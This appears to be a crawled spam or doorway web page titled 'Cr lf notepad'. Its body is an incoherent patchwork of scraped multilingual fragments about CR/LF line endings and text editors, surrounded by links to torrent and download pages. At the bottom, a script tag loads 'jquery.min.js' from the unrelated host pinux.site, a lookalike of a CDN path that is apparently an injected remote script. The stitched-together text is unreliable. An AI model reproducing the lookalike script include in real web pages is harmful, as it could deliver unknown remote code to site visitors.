

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ailohgaisu.sarl.io/j0dbs-cr-lf-notepad.html
body_size: 4346
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Cr lf notepad - ailohgaisu.sarl.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ailohgaisu.sarl.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Cr lf notepad</h2>
                            </header>
                            <p>Расширение CSV Чем открыть файл CSV. В Windows: Microsoft Excel, Microsoft Works, Corel WordPerfect Office X, Microsoft Notepad, IBM Lotus. I am using notepad++ , after end of line when i press enter CR LF is printed . I tried a lot but not able to remove it . Please help me to change the setting This is a very large file (26515 lines) that has a blank line between every entry when loaded into a spreadsheet. I would like to remove the blank lines (redundant. Lets see how we can find and replace CR (Carriage Return) and LF (Line Feed) characters from a file using Notepad++ application on Windows operating system. Newline (frequently called line ending, end of line (EOL), line feed, or line break) is a control character or sequence of control characters in a character encoding. 
Make sure the Show all characters button is selected. Use Alt and drag the mouse over only the text you want to copy and paste. DO NOT SELECT Notepad is a lightweight text editor with syntax highlighting. Notepad2 is a FANTASTIC app, improving greatly the original Notepad shipped with Windows. Hi can find a line that ended with LF (line feed) in notepad++ ? I only want to find a line that ended with LF without CR. Example on below, the search should. Le Bloc-notes ( l'origine en anglais Notepad) est un diteur de texte livr avec toutes les versions de Microsoft Windows depuis Windows Notepad++ is used as a text editor and source code editor with the Microsoft windows. You can do the tabbed editing with help of Notepad++ , this tabbed editing helps. Der Zeilenvorschub (englisch line feed, kurz LF, deutsch veraltet auch ZL) ist auf Ausgabeger ten f r Text die Anweisung, die n chste Zeile anzusteuern. There are line-breaks, however different operating systems recognise different sequences for line-breaks. Notepad only recognises CR, LF (0x0d, 0x0a), whereas other. 17: cr+lfのみを改行として認識する. わかりやすく言えば、改行がなくなって読めたもんじゃなくなることがある。. 外部リンク. Notepad2 - Flo's Freeware; フリーソフトの活用 - Notepad2日本語化パッチを配布している. 
When using Unix files on Windows it is useful to convert the line endings to display text files correclty in other Windows-based editors. Notepad++ offers Notepad2 is a free and open-source text editor for Microsoft Windows, released under a BSD software license. It was written by Florian Balmer using the Scintilla. Textplorer supports data field coloring in structured files, ANSI, OEM, EBCDIC, MAC or user defined character sets, CRLF detection, bookmarks, fast load of large. Quando si passano file di testo da DOS/Windows a Unix si deve considerare l'ANNOSO problema dell' end of line (EOL). In DOS ogni riga termina 
자동으로 글자를 또박또박 입력한다. 매크로랑 비슷한 기능인데 별 유용성은 없고 뭔가 재밌는 연출을 보고 싶을 때 친구. About This Chart. This is my reconstruction of a chart that I used while teaching microprocessor programming. It is derived from a chart that I believe UNIX programs that have been written for maximum portability will know the difference between text and binary files and act appropriately under Cygwin. Bonjour J'aimerais supprimer les retours chariot dans un fichier texte sous Windows avec notepad++. Quand j'affiche tous les caract res le retour. MS-DOS Editor has all the features as Notepad, and more! With it you can also work with multiple text files, change background colors, change the color. I have a textclipping file that was saved onto a flash drive from a Mac that needs to be opened on a PC. We don't have access to the Mac. Are there any good utilities. Prettier ships with a handful of customizable format options, usable 
The TYPE command, and how to use it to convert ASCII to Unicode. It used to work perfectly fine an update or two ago, but now it’s broken. When copying and pasting inside a macro, the pasted text after the first paste always. The awk programming language. awk is a programming language that gets its name from the 3 people who invented it (Aho, Weinberger, and Kernighan). Now, we click on Columns tab to review the Columns page. We leave the Row delimiter set to the default of {CR}{LF} (carriage return/line feed). Cassini said. It means you have set the svn:eol-style property on a file, thereby asking Subversion to convert the file's line endings to some style Describes how to read from and write to a text file by using Visual C#. This article also provides some sample steps to explain related information. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="j0dbs-knigi-danil-koreckiy.html">Книги данил корецкий</a></li>
                                <li><a href="j0dbs-torg-28.html">Торг 28</a></li>
                                <li><a href="j0dbs-lovlya-foreli-na-spinning-torrent.html">Ловля форели на спиннинг торрент</a></li>
                                <li><a href="j0dbs-eh-sez-matur-kyzlar-minus-skachat.html">Эх сез матур кызлар минус скачать</a></li>
                                <li><a href="j0dbs-geymery-skachat-1-seriyu.html">Геймеры скачать 1 серию</a></li>
                                <li><a href="j0dbs-shema-elou-avt.html">Схема элоу авт</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-sony-ips-drayver.html">Sony ips драйвер</a></li>
                                            <li><a href="j0dbs-konvektor-iz-pdf-v-word-skachat-torrent.html">Конвектор из pdf в word скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-bas-gitara-shema-motown.html">Бас гитара схема motown</a></li>
                                            <li><a href="j0dbs-skachat-vindovs-7-maksimalnaya-v-formate-iso.html">Скачать виндовс 7 максимальная в формате исо</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-kratkoe-soderzhanie-7-klass-biologiya.html">Краткое содержание 7 класс биология</a></li>
                                            <li><a href="j0dbs-gospod-moy-broker-kniga.html">Господь мой брокер книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="j0dbs-shema-provodki-gaz-3307-cvetnaya-s-opisaniem.html">Схема проводки газ 3307 цветная с описанием</a></li>
                                            <li><a href="j0dbs-obrazec-zayavleniya-dlya-polucheniya-trudovoy-knizhki.html">Образец заявления для получения трудовой книжки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
